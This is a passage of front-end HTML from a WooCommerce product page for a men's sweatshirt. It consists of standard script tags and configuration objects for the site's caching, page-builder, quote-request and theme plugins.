<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=1726873374" id="starter-templates-zip-preview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/armenasports.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"b042e25fbe","go_to_the_list":"yes","rqa_url":"https:\/\/armenasports.com\/request-quote\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.36.0" id="yith_ywraq_frontend-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1726873374" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://armenasports.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1726873374" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","nonce":"70cdc584fe","urls":{"assets":"https:\/\/armenasports.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/armenasports.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/armenasports.com\/cart\/","checkout_page_url":"https:\/\/armenasports.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/armenasports.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/armenasports.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"f7abbf7807"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10484,"title":"2021%20premium%20quality%20Cotton%20Fleece%20Oversized%20Black%20Oversized%20Pullover%20Multicolor%20Men%20Sweatshirt%20-%20Armena%20Sports","excerpt":"","featuredImage":"https:\/\/armenasports.com\/wp-content\/uploads\/2022\/08\/90-2-801x800.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.7" id="animate-circle-js" defer></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","nonce":"4242c82865"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1726873374" id="elementskit-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js" defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_781c791fd1699a153284843d149415e3","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/armenasports.com\/cart\/","ajaxurl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/armenasports.com\/","shop_url":"https:\/\/armenasports.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e77f76b7292c7486778a8bc0c92ae0a4","fragment_name":"wc_fragments_e77f76b7292c7486778a8bc0c92ae0a4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-req-quote-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-request-quote.min.css","wd-base-deprecated-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-add-to-cart-popup-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-footer-base-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/armenasports.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/armenasports.